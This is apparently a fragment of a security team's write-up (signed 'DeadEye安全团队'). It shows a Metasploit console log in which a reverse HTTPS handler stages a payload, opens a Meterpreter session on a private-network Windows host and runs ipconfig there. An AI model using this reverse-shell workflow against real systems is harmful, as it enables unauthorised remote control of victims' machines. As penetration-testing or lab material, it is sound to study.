 msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.16.8.246:443
[*] https://172.16.8.246:443 handling request from 172.16.8.232; (UUID: bu1cxbyf) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (172.16.8.246:443 -> 172.16.8.232:49186) at 2019-03-18 22:42:30 +0800
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:62:82:04
MTU          : 1500
IPv4 Address : 172.16.8.232
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d59a:d1d1:f8b1:3bf1
IPv6 Netmask : ffff:ffff:ffff:ffff::
DeadEye安全团队